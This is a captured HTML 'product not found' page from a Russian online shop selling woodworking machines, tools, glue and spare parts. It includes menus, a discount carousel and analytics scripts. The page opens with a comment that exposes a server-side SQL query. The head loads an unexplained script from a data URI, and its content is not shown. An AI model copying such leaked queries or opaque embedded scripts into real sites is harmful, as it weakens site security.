

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svik-spb.ru/index.php?route=product/product&product_id=110
body_size: 42665
content:
<!-- $sql = "SELECT product_id FROM " . DB_PREFIX . "product p WHERE p.viewed > 0 ORDER BY p.date_modified DESC, p.viewed DESC"; --><!DOCTYPE html>
<html dir="ltr" lang="ru">
<head>
<meta charset="UTF-8" />
<title>Товар не найден!</title>
<base href="https://svik-spb.ru/" />
<link href="https://svik-spb.ru/image/data/Logo/Svik_Icon.png" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/reneme/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.maskedinput.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/catapulta.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/reneme/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/reneme/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176750586-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-176750586-1');
</script>
<noindex><script async src="[data-uri]"></script></noindex>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(66847915, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66847915" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="container">
<div id="header">
    <div id="logo"><a href="https://svik-spb.ru/index.php?route=common/home"><img src="https://svik-spb.ru/image/data/Logo/svik_logo_new2s.jpg" title="СВИК" alt="СВИК" /></a></div>
<!--  <div id="logo2"><img src="visa_master.png"></div> -->
      <form action="https://svik-spb.ru/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">Валюта<br />
                <a title="Euro"><b>€</b></a>
                        <a title="Рубли" onclick="$('input[name=\'currency_code\']').attr('value', 'RUB'); $(this).parent().parent().submit();"> р.</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="https://svik-spb.ru/index.php?route=product/product&amp;product_id=110" />
  </div>
</form>
  <div id="visa_mastercard" style="width: 100px;position: relative;margin: 0 auto;top: 10px;left: 50px;"><img src="/image/visa_mastercard.png" alt='Оплата картам Visa и Mastercard' style="width: 150px;"></div>
<!--<div id="cart">
  <div class="heading">
    <h4>Корзина покупок</h4>
    <a><span id="cart-total">Товаров: 0 (0.00€)</span></a></div>
  <div class="content">
        <div class="empty">Ничего не куплено!</div>
      </div>
</div>-->
  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Поиск" value="" />
  </div>
<!--  <div id="welcome">
        <a href="https://svik-spb.ru/index.php?route=account/login">Войти</a> или <a href="https://svik-spb.ru/index.php?route=account/register">зарегистрироваться</a>      </div> -->
  <div id="tel">+7 812 309 47 66
  </div>
  <!--Надпись Надежный партнер только на главной странице -->
 <!-- <div id="welcome">
  Надежный партнер</br>
  Вашего бизнеса!  </div> -->
 <!--  <div id="skp">
<script type="text/javascript" src="https://secure.skypeassets.com/i/scom/js/skype-uri.js"></script>
<div id="SkypeButton_Call_svik_spb_1">
 <script type="text/javascript">
 Skype.ui({
 "name": "chat",
 "element": "SkypeButton_Call_svik_spb_1",
 "participants": ["svik_spb"],
 "imageSize": 24
 });
 </script> 
</div>

</div> -->
<!--  <div class="links"><a href="https://svik-spb.ru/index.php?route=common/home">Главная</a><a href="https://svik-spb.ru/index.php?route=account/wishlist" id="wishlist-total">Закладки (0)</a><a href="https://svik-spb.ru/index.php?route=account/account">Постоянный покупатель</a></div> -->
</div>
<div id="menu">
  <ul>
  <li><a href=/index.php?route=information/information&information_id=4>О нас</a></li>
        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59">Оборудование</a>
            <div>
                <ul>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_129">Паллетообмотчики и паллетоупаковщики</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_100">Пильные (раскроечные) центры с ЧПУ</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_68">Кромкооблицовочные станки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_72">Обрабатывающие центры с ЧПУ по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_61">Калибровально-шлифовальные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_66">Продольно-фрезерные станки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_74">Форматно-раскроечные станки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_60">Сверлильные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_76">Рейсмуса по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_77">Фуговальные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_131">Станки для производства мебели</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_75">Фрезерные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_101">Токарные станки по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_78">Торцовочные пилы по дереву</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_79">Вытяжки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_73">Прессовое оборудование</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=59_106">Автоподатчики для станков MAGGI </a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62">Инструмент и клей</a>
            <div>
                <ul>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_69">Инструмент для деревообрабатывающих станков</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_67">Клей-расплав для кромкооблицовочных станков</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_70">Мембраны для вакуумного пресса</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_71">Полиэстеровая пленка Mylar</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64">Запасные части</a>
            <div>
                <ul>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_118">Графитовые лопатки для вакуумных насосов BECKER и других производителей насосов и компрессоров</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_119">Осушители SMC (Япония)</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_92">Ремни</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_97">Подшипники</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_107">Аспирационные шланги</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_120">Вакуумные присоски SCHMALZ</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_90">Пневматика</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_89">Масла-смазки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_93">Ручки</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_108">Обрезиненные ролики</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_88">Двигатели</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_91">Полировальные круги</a></li>
                                        <li><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=64_95">Упоры и опции</a></li>
                            </ul>
              </div>
          </li>
        <li><a href=/index.php?route=information/information&information_id=8>Контакты</a></li>
	
	<li><a href=/index.php?route=product/special>Акции</a></li>
	
	<li><a href=/index.php?route=information/information&information_id=3>Вакансии</a></li>
  </ul>
</div>
<div id="notification"></div>
 
<div id="column-right">
    <div id="banner0" class="banner">
      <div><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_69_111"><img src="https://svik-spb.ru/image/cache/data/akciya 2=3-175x300.jpg" alt="СКИДКИ до 31 03 2025" title="СКИДКИ до 31 03 2025" /></a></div>
        <div><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_69_111"><img src="https://svik-spb.ru/image/cache/data/akciya 2=3-175x300.jpg" alt="СКИДКИ до 31 03 2025" title="СКИДКИ до 31 03 2025" /></a></div>
        <div><a href="https://svik-spb.ru/index.php?route=product/category&amp;path=62_69_111"><img src="https://svik-spb.ru/image/cache/data/akciya 2=3-175x300.jpg" alt="СКИДКИ до 31 03 2025" title="СКИДКИ до 31 03 2025" /></a></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>        <div class="box">
        <div class="box-heading1"><!--Акции--><a href="/index.php?route=product/special"><img src="/image/sale.png"></div>
        <div class="box-content ">
                <div class="box-product bt_carousel-box-4df912efd6b1905eb2b15260cbe2031290b5a874" style="position: relative;">
            


            <ul id="bt_carousel-4df912efd6b1905eb2b15260cbe2031290b5a874" class="bt_carousel-4df912efd6b1905eb2b15260cbe2031290b5a874">
                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=51"><img src="https://svik-spb.ru/image/cache/data/Glue/Collanti Concorde-80x80.jpg" alt="Клей-расплав для прямолинейных кромок Collanti Concorde 5100" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=51">Клей-расплав для прямолинейных кромок Collanti Concorde 5100</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">106.00€</span> <span class="price-new">103.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('51');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=233"><img src="https://svik-spb.ru/image/cache/data/Glue/Collanti Concorde-80x80.jpg" alt="Клей-расплав Универсальный прозрачный клей на основе ЭВА Collanti Concorde PROTOSTIK 6508" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=233">Клей-расплав Универсальный прозрачный клей на основе ЭВА Collanti Concorde PROTOSTIK 6508</a></div>
                                                            <div class="price">
                                                                            188.00€                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('233');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=234"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Patron/Tcangi-80x80.jpg" alt="Цанги ER 32 высокоточные" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=234">Цанги ER 32 высокоточные</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">25.00€</span> <span class="price-new">15.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('234');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=250"><img src="https://svik-spb.ru/image/cache/data/ZIP/Krugi/Krug2-80x80.JPG" alt="Полировальный круг к станкам OLIMPIC (К130,К230,К400,К600, К1000)" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=250">Полировальный круг к станкам OLIMPIC (К130,К230,К400,К600, К1000)</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">43.75€</span> <span class="price-new">35.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('250');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=251"><img src="https://svik-spb.ru/image/cache/data/ZIP/Roliki/MAGGI1-80x80.jpg" alt="Обрезиненные ролики для автоподатчиков MAGGI" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=251">Обрезиненные ролики для автоподатчиков MAGGI</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">42.00€</span> <span class="price-new">31.50€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('251');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=252"><img src="https://svik-spb.ru/image/cache/data/ZIP/Roliki/0556425051B-80x80.jpg" alt="Ролик прижимной с подшипником D=48мм H=12мм" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=252">Ролик прижимной с подшипником D=48мм H=12мм</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">28.68€</span> <span class="price-new">21.84€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('252');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=253"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Almaznie_podrezy/Disk_Manchini1-80x80.jpg" alt="Алмазный диск Manchini " /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=253">Алмазный диск Manchini </a></div>
                                                            <div class="price">
                                                                            <span class="price-old">250.00€</span> <span class="price-new">97.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('253');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=254"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Almaznie_podrezy/Disk_Manchini1-80x80.jpg" alt="Алмазный диск Manchini с усиленным зубом" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=254">Алмазный диск Manchini с усиленным зубом</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">375.00€</span> <span class="price-new">325.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('254');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=267"><img src="https://svik-spb.ru/image/cache/data/TOVARY/KLUBER ISOFLEXNBU15-80x80.png" alt="Смазка KLUBER  ISOFLEX NBU 15" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=267">Смазка KLUBER  ISOFLEX NBU 15</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">211.00€</span> <span class="price-new">190.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('267');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=298"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Sverlilnie/boringsystem/bs21-80x80.jpg" alt=" BORING SYSTEM 21 PRESTIGE" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=298"> BORING SYSTEM 21 PRESTIGE</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">4050.00€</span> <span class="price-new">3960.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('298');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=309"><img src="https://svik-spb.ru/image/cache/data/TOVARY/521a3b7403f25-80x80.jpg" alt="Клей-расплав для облицовывания прямолинейных кромок  Protostik 5100F." /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=309">Клей-расплав для облицовывания прямолинейных кромок  Protostik 5100F.</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">96.00€</span> <span class="price-new">93.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('309');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=314"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Fomat-Raskroy/SI 30/si30-sale-80x80.jpg" alt="Форматно-раскроечный станок NOVA SI 30" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=314">Форматно-раскроечный станок NOVA SI 30</a></div>
                                                            <div class="price">
                                                                            <span class="price-old">9600.00€</span> <span class="price-new">9600.00€</span>
                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('314');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=315"><img src="https://svik-spb.ru/image/cache/data/image003-80x80.png" alt="Автоподатчик LIONELLO 3/8" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=315">Автоподатчик LIONELLO 3/8</a></div>
                                                            <div class="price">
                                                                            963.00€                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('315');" class="button" /></div>
-->						</div>
                    </li>

                                    <li>
                        <div>
                                                            <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=316"><img src="https://svik-spb.ru/image/cache/data/image003-80x80.png" alt="Автоподатчик LIONELLO 4/8" /></a></div>
                                                        <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=316">Автоподатчик LIONELLO 4/8</a></div>
                                                            <div class="price">
                                                                            870.00€                                                                    </div>
                                                        <!--                            <div class="cart"><input type="button" value="Купить" onclick="addToCart('316');" class="button" /></div>
-->						</div>
                    </li>

                            </ul>
                    </div>
                </div>
    </div>
<style type="text/css">
    .bt_carousel-box-4df912efd6b1905eb2b15260cbe2031290b5a874{
           overflow: hidden !important;          
    }
    .box-product > div.bt-carousel-pager-4df912efd6b1905eb2b15260cbe2031290b5a874 {
        display: inline-block;
        vertical-align: middle;
        width: 100%;
        margin-right: 0px !important;
    }
    .bt-carousel-pager-4df912efd6b1905eb2b15260cbe2031290b5a874 {
        color: #666666;
        font-family: Arial;
        font-size: 0.85em;
        font-weight: bold;
        padding-top: 20px;
        text-align: center;
    }
    .bt-carousel-pager-4df912efd6b1905eb2b15260cbe2031290b5a874 .bt-carousel-pager-item-4df912efd6b1905eb2b15260cbe2031290b5a874{
        display: inline-block;
    }
    .bt-carousel-pager-4df912efd6b1905eb2b15260cbe2031290b5a874 a:hover {
        border-color: #000000;
    }
    .bt-carousel-pager-4df912efd6b1905eb2b15260cbe2031290b5a874 .bt-carousel-pager-item-4df912efd6b1905eb2b15260cbe2031290b5a874.selected a{
        border-color: #000000;
    }
    .bt-carousel-pager-4df912efd6b1905eb2b15260cbe2031290b5a874 a {
        background: none repeat scroll 0 0 #FFFFFF;
        border: 2px solid #A3A8A9;
        border-radius: 7px;
        display: block;
        height: 10px;
        margin: 0 3px;
        outline: 0 none;
        text-indent: -9999px;
        width: 10px;
    }
    ul.bt_carousel-4df912efd6b1905eb2b15260cbe2031290b5a874 {
        list-style-type: none;
        margin: 0;
        padding: 0;
        list-style: none;
        display: block;
    }

    ul.bt_carousel-4df912efd6b1905eb2b15260cbe2031290b5a874 li {
        text-align: center;
        padding: 0;
        margin: 7px;
        width: 145px;
        //height: 145px;
        display: block;
        float: left;
    }

    .bt_carousel_arrow_next-4df912efd6b1905eb2b15260cbe2031290b5a874, .bt_carousel_arrow_prev-4df912efd6b1905eb2b15260cbe2031290b5a874 {
        background: url("catalog/view/theme/reneme/image/bt-carousel-arrows.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        cursor: pointer;
        height: 40px;
        position: absolute;
        text-indent: -9999px;
        top: 35%;
        width: 40px;
        z-index: 101;
    }

    .bt_carousel_arrow_prev-4df912efd6b1905eb2b15260cbe2031290b5a874 {
        background-position: 0 0;
        left: 0;
    }
    .bt_carousel_arrow_prev-4df912efd6b1905eb2b15260cbe2031290b5a874:hover {
        background-position: 0 -40px;
    }
    .bt_carousel_arrow_next-4df912efd6b1905eb2b15260cbe2031290b5a874 {
        background-position: -40px 0;
        right: 0;
    }
    .bt_carousel_arrow_next-4df912efd6b1905eb2b15260cbe2031290b5a874:hover {
        background-position: -40px -40px;
    }</style>

<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.carouFredSel-6.2.1-packed.js"></script>
<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.mousewheel.min.js"></script>
<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.touchSwipe.min.js"></script>
<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.transit.min.js"></script>
<script type="text/javascript" language="javascript" src="catalog/view/javascript/carousel/jquery.ba-throttle-debounce.min.js"></script>

<script type="text/javascript" language="javascript">
            $(function() {
    $('#bt_carousel-4df912efd6b1905eb2b15260cbe2031290b5a874').carouFredSel({
    width: null,
            height: null,
    auto: {
    play: true,
            timeoutDuration: 2500    },
            direction: 'down',
            items: 3,
            circular: true,
            infinite: true,
            responsive: false,
            align: "center",
swipe: {
                onMouse: true,
                onTouch: true,
                duration: 800
            },    scroll: {
    items: 1,
            fx: "scroll",
            easing: "swing",
            duration: 1500,
            pauseOnHover: true,
    }
    });
    });
</script>
    <div id="banner1" class="banner">
  </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner1 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner1').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>  </div>
<div id="content"><div class="box">
  <div class="box-heading">Лидеры продаж</div>
  <div class="box-content">
    <div class="box-product">
          </div>
  </div>
</div>
  <div class="breadcrumb">
        <a href="https://svik-spb.ru/index.php?route=common/home">Главная</a>
         &raquo; <a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=110">Товар не найден!</a>
      </div>
  <h1>Товар не найден!</h1>
  <div class="content">Товар не найден!</div>
  <div class="buttons">
    <div class="right"><a href="https://svik-spb.ru/index.php?route=common/home" class="button">Продолжить</a></div>
  </div>
  <div class="box">
<div class="oty">
<h2 class="h2ps2 ty">Покупайте итальянское оборудование и инструменты со скидкой до 30%</h2>  
</div>
  <div class="box-content tre">
    <div class="box-product">
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=298"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Sverlilnie/boringsystem/bs21-80x80.jpg" alt=" BORING SYSTEM 21 PRESTIGE" /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=298"> BORING SYSTEM 21 PRESTIGE</a></div>
                <div class="price">
                    <span class="price-old">4050.00€</span> <span class="price-new">3960.00€</span>
                  </div>
                      </div>
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=253"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Almaznie_podrezy/Disk_Manchini1-80x80.jpg" alt="Алмазный диск Manchini " /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=253">Алмазный диск Manchini </a></div>
                <div class="price">
                    <span class="price-old">250.00€</span> <span class="price-new">97.00€</span>
                  </div>
                      </div>
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=254"><img src="https://svik-spb.ru/image/cache/data/TOVARY/Almaznie_podrezy/Disk_Manchini1-80x80.jpg" alt="Алмазный диск Manchini с усиленным зубом" /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=254">Алмазный диск Manchini с усиленным зубом</a></div>
                <div class="price">
                    <span class="price-old">375.00€</span> <span class="price-new">325.00€</span>
                  </div>
                      </div>
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=309"><img src="https://svik-spb.ru/image/cache/data/TOVARY/521a3b7403f25-80x80.jpg" alt="Клей-расплав для облицовывания прямолинейных кромок  Protostik 5100F." /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=309">Клей-расплав для облицовывания прямолинейных кромок  Protostik 5100F.</a></div>
                <div class="price">
                    <span class="price-old">96.00€</span> <span class="price-new">93.00€</span>
                  </div>
                      </div>
            <div>
                <div class="image"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=51"><img src="https://svik-spb.ru/image/cache/data/Glue/Collanti Concorde-80x80.jpg" alt="Клей-расплав для прямолинейных кромок Collanti Concorde 5100" /></a></div>
                <div class="name"><a href="https://svik-spb.ru/index.php?route=product/product&amp;product_id=51">Клей-расплав для прямолинейных кромок Collanti Concorde 5100</a></div>
                <div class="price">
                    <span class="price-old">106.00€</span> <span class="price-new">103.00€</span>
                  </div>
                      </div>
          </div>
  </div>
